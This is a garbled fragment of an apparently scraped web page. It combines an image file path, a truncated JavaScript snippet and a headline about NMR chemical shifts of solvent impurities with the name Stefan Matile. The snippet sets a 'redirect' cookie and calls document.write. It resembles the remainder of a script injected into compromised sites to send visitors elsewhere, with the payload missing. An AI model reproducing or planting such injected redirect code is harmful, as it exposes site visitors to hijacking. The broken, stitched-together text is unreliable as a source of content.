
=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie="redirect="+time+"; path=/;
expires="+date.toGMTString(),document.write('')} " />
Headlines:
NMR Chemical Shifts for Solvent Impurities...
Stefan Matile